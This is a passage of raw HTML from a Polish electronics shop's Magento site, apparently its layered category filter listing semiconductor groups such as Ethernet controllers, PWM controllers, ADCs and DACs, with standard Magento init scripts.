    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Komunikacja">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777a6e6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Komunikacja"
                   title="Komunikacja"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja"
                                    >
            
                                                                <span class="label">Komunikacja</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="998"
                       type="radio"
                       aria-label="Komunikacja"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Analog&#x20;Handsets">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777acb5                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;Handsets"
                   title="Analog&#x20;Handsets"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets"
                                    >
            
                                                                <span class="label">Analog Handsets</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1027"
                       type="radio"
                       aria-label="Analog&#x20;Handsets"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Speech&#x20;Network">
            
                            <a class="am-filter-item-6980db777b152                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Speech&#x20;Network"
                   title="Speech&#x20;Network"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets/speech-network"
                                    >
            
                                                                <span class="label">Speech Network</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1162"
                       type="radio"
                       aria-label="Speech&#x20;Network"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Ethernet">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777b618                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ethernet"
                   title="Ethernet"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/ethernet"
                                    >
            
                                                                <span class="label">Ethernet</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1031"
                       type="radio"
                       aria-label="Ethernet"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Ethernet&#x20;Controllers">
            
                            <a class="am-filter-item-6980db777bbc2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ethernet&#x20;Controllers"
                   title="Ethernet&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/ethernet/ethernet-controllers"
                                    >
            
                                                                <span class="label">Ethernet Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1174"
                       type="radio"
                       aria-label="Ethernet&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Ethernet&#x20;Switches">
            
                            <a class="am-filter-item-6980db777c07f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ethernet&#x20;Switches"
                   title="Ethernet&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/ethernet/ethernet-switches"
                                    >
            
                                                                <span class="label">Ethernet Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1175"
                       type="radio"
                       aria-label="Ethernet&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Network&#x20;Controllers&#x20;and&#x20;Processor&#x20;Ics">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777c4fe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Network&#x20;Controllers&#x20;and&#x20;Processor&#x20;Ics"
                   title="Network&#x20;Controllers&#x20;and&#x20;Processor&#x20;Ics"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics"
                                    >
            
                                                                <span class="label">Network Controllers and Processor Ics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1033"
                       type="radio"
                       aria-label="Network&#x20;Controllers&#x20;and&#x20;Processor&#x20;Ics"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Controller&#x20;Area&#x20;Network">
            
                            <a class="am-filter-item-6980db777c99b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Controller&#x20;Area&#x20;Network"
                   title="Controller&#x20;Area&#x20;Network"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/controller-area-network"
                                    >
            
                                                                <span class="label">Controller Area Network</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1178"
                       type="radio"
                       aria-label="Controller&#x20;Area&#x20;Network"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Framer">
            
                            <a class="am-filter-item-6980db777cdb0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Framer"
                   title="Framer"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/framer"
                                    >
            
                                                                <span class="label">Framer</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1179"
                       type="radio"
                       aria-label="Framer"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Network&#x20;Processors">
            
                            <a class="am-filter-item-6980db777d20f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Network&#x20;Processors"
                   title="Network&#x20;Processors"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/network-processors"
                                    >
            
                                                                <span class="label">Network Processors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1182"
                       type="radio"
                       aria-label="Network&#x20;Processors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Inne">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777d68e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Inne"
                   title="Inne"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/inne"
                                    >
            
                                                                <span class="label">Inne</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1034"
                       type="radio"
                       aria-label="Inne"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Communication&#x20;Misc">
            
                            <a class="am-filter-item-6980db777dbed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Communication&#x20;Misc"
                   title="Communication&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/inne/communication-misc"
                                    >
            
                                                                <span class="label">Communication Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1183"
                       type="radio"
                       aria-label="Communication&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Protoko&#x0142;y&#x20;i&#x20;sieci">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777e05a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Protoko&#x0142;y&#x20;i&#x20;sieci"
                   title="Protoko&#x0142;y&#x20;i&#x20;sieci"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci"
                                    >
            
                                                                <span class="label">Protokoły i sieci</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1035"
                       type="radio"
                       aria-label="Protoko&#x0142;y&#x20;i&#x20;sieci"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="PHY">
            
                            <a class="am-filter-item-6980db777e5cf                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PHY"
                   title="PHY"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci/phy"
                                    >
            
                                                                <span class="label">PHY</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1186"
                       type="radio"
                       aria-label="PHY"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Transceivers&#x2F;Receivers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777eaa8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transceivers&#x2F;Receivers"
                   title="Transceivers&#x2F;Receivers"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/transceivers-receivers"
                                    >
            
                                                                <span class="label">Transceivers/Receivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1036"
                       type="radio"
                       aria-label="Transceivers&#x2F;Receivers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Transceivers">
            
                            <a class="am-filter-item-6980db777f042                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Transceivers"
                   title="RF&#x20;Transceivers"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/transceivers-receivers/rf-transceivers"
                                    >
            
                                                                <span class="label">RF Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1188"
                       type="radio"
                       aria-label="RF&#x20;Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Transmission&#x20;and&#x20;Switching">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db777f663                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transmission&#x20;and&#x20;Switching"
                   title="Transmission&#x20;and&#x20;Switching"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/transmission-and-switching"
                                    >
            
                                                                <span class="label">Transmission and Switching</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1037"
                       type="radio"
                       aria-label="Transmission&#x20;and&#x20;Switching"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="ADSL&#x20;Drivers&#x20;and&#x20;Receivers">
            
                            <a class="am-filter-item-6980db777fc0f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ADSL&#x20;Drivers&#x20;and&#x20;Receivers"
                   title="ADSL&#x20;Drivers&#x20;and&#x20;Receivers"
                   href="https://www.cbtg.pl/polprzewodniki/komunikacja/transmission-and-switching/adsl-drivers-and-receivers"
                                    >
            
                                                                <span class="label">ADSL Drivers and Receivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1189"
                       type="radio"
                       aria-label="ADSL&#x20;Drivers&#x20;and&#x20;Receivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Kontrolery">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778010b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Kontrolery"
                   title="Kontrolery"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery"
                                    >
            
                                                                <span class="label">Kontrolery</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="999"
                       type="radio"
                       aria-label="Kontrolery"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="PWM&#x20;Controllers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7780687                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PWM&#x20;Controllers"
                   title="PWM&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers"
                                    >
            
                                                                <span class="label">PWM Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1040"
                       type="radio"
                       aria-label="PWM&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Current&#x20;Mode&#x20;PWM&#x20;Controllers">
            
                            <a class="am-filter-item-6980db7780c39                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Current&#x20;Mode&#x20;PWM&#x20;Controllers"
                   title="Current&#x20;Mode&#x20;PWM&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers/current-mode-pwm-controllers"
                                    >
            
                                                                <span class="label">Current Mode PWM Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1192"
                       type="radio"
                       aria-label="Current&#x20;Mode&#x20;PWM&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="PWM&#x20;and&#x20;Resonant&#x20;Controllers">
            
                            <a class="am-filter-item-6980db77810a1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PWM&#x20;and&#x20;Resonant&#x20;Controllers"
                   title="PWM&#x20;and&#x20;Resonant&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers/pwm-and-resonant-controllers"
                                    >
            
                                                                <span class="label">PWM and Resonant Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2097"
                       type="radio"
                       aria-label="PWM&#x20;and&#x20;Resonant&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Kontrolery&#x20;Mocy">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7781549                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Kontrolery&#x20;Mocy"
                   title="Kontrolery&#x20;Mocy"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy"
                                    >
            
                                                                <span class="label">Kontrolery Mocy</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1042"
                       type="radio"
                       aria-label="Kontrolery&#x20;Mocy"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="DC&#x20;to&#x20;DC&#x20;Controllers">
            
                            <a class="am-filter-item-6980db7781b35                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DC&#x20;to&#x20;DC&#x20;Controllers"
                   title="DC&#x20;to&#x20;DC&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/dc-to-dc-controllers"
                                    >
            
                                                                <span class="label">DC to DC Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1199"
                       type="radio"
                       aria-label="DC&#x20;to&#x20;DC&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Hot&#x20;Swap&#x20;Controllers">
            
                            <a class="am-filter-item-6980db7781f5c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Hot&#x20;Swap&#x20;Controllers"
                   title="Hot&#x20;Swap&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/hot-swap-controllers"
                                    >
            
                                                                <span class="label">Hot Swap Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1200"
                       type="radio"
                       aria-label="Hot&#x20;Swap&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Low&#x20;Dropout&#x20;Controllers">
            
                            <a class="am-filter-item-6980db7782708                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Low&#x20;Dropout&#x20;Controllers"
                   title="Low&#x20;Dropout&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/low-dropout-controllers"
                                    >
            
                                                                <span class="label">Low Dropout Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1201"
                       type="radio"
                       aria-label="Low&#x20;Dropout&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="OR&#x20;Controllers">
            
                            <a class="am-filter-item-6980db7782b0d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="OR&#x20;Controllers"
                   title="OR&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/or-controllers"
                                    >
            
                                                                <span class="label">OR Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1202"
                       type="radio"
                       aria-label="OR&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Data&#x20;Acquisition">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7782fd0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Data&#x20;Acquisition"
                   title="Data&#x20;Acquisition"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition"
                                    >
            
                                                                <span class="label">Data Acquisition</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1000"
                       type="radio"
                       aria-label="Data&#x20;Acquisition"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Data&#x20;Converters">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77837e9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Data&#x20;Converters"
                   title="Data&#x20;Converters"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters"
                                    >
            
                                                                <span class="label">Data Converters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1043"
                       type="radio"
                       aria-label="Data&#x20;Converters"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="ADCs">
            
                            <a class="am-filter-item-6980db7783dc2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ADCs"
                   title="ADCs"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/adcs"
                                    >
            
                                                                <span class="label">ADCs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1204"
                       type="radio"
                       aria-label="ADCs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Analog&#x20;Front&#x20;End">
            
                            <a class="am-filter-item-6980db7784254                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;Front&#x20;End"
                   title="Analog&#x20;Front&#x20;End"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/analog-front-end"
                                    >
            
                                                                <span class="label">Analog Front End</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1205"
                       type="radio"
                       aria-label="Analog&#x20;Front&#x20;End"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="DACs">
            
                            <a class="am-filter-item-6980db778471f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DACs"
                   title="DACs"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/dacs"
                                    >
            
                                                                <span class="label">DACs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1206"
                       type="radio"
                       aria-label="DACs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Data&#x20;Acquisition&#x20;Systems">
            
                            <a class="am-filter-item-6980db7784b75                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Data&#x20;Acquisition&#x20;Systems"
                   title="Data&#x20;Acquisition&#x20;Systems"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/data-acquisition-systems"
                                    >
            
                                                                <span class="label">Data Acquisition Systems</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1207"
                       type="radio"
                       aria-label="Data&#x20;Acquisition&#x20;Systems"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;Potentiometers">
            
                            <a class="am-filter-item-6980db7784f98                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;Potentiometers"
                   title="Digital&#x20;Potentiometers"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/digital-potentiometers"
                                    >
            
                                                                <span class="label">Digital Potentiometers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1208"
                       type="radio"
                       aria-label="Digital&#x20;Potentiometers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Synchro&#x20;and&#x20;Resolver&#x20;to&#x20;Digital&#x20;Converters">
            
                            <a class="am-filter-item-6980db77852db                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Synchro&#x20;and&#x20;Resolver&#x20;to&#x20;Digital&#x20;Converters"
                   title="Synchro&#x20;and&#x20;Resolver&#x20;to&#x20;Digital&#x20;Converters"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/synchro-and-resolver-to-digital-converters"
                                    >
            
                                                                <span class="label">Synchro and Resolver to Digital Converters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1210"
                       type="radio"
                       aria-label="Synchro&#x20;and&#x20;Resolver&#x20;to&#x20;Digital&#x20;Converters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="V2F&#x20;and&#x20;F2V">
            
                            <a class="am-filter-item-6980db778567d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="V2F&#x20;and&#x20;F2V"
                   title="V2F&#x20;and&#x20;F2V"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/v2f-and-f2v"
                                    >
            
                                                                <span class="label">V2F and F2V</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1211"
                       type="radio"
                       aria-label="V2F&#x20;and&#x20;F2V"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Analog&#x20;to&#x20;Digital&#x20;Converters&#x20;-&#x20;ADCs">
            
                            <a class="am-filter-item-6980db7785a9b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;to&#x20;Digital&#x20;Converters&#x20;-&#x20;ADCs"
                   title="Analog&#x20;to&#x20;Digital&#x20;Converters&#x20;-&#x20;ADCs"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/analog-to-digital-converters-adcs"
                                    >
            
                                                                <span class="label">Analog to Digital Converters - ADCs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2070"
                       type="radio"
                       aria-label="Analog&#x20;to&#x20;Digital&#x20;Converters&#x20;-&#x20;ADCs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;to&#x20;Analog&#x20;Converters&#x20;-&#x20;DACs">
            
